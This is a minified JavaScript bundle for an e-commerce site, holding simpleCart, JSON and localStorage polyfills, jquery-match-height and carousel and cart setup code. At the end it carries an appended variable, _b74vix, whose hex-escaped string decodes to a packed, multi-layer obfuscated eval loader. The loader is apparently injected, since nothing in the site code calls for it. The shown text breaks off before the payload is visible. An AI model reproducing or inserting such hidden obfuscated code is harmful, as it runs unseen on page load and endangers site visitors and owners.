String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x